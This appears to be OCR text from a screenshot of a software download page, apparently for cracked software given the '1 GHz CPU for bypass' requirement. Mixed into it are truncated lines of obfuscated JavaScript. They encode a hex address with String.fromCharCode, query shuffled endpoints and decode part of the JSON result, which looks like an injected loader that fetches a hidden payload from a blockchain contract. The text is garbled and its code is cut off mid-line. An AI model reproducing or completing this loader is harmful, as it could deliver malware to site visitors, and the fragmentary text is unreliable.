
⏰ Updated on: 2026-05-07
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz CPU for bypass
RAM:
Minimum 4 GB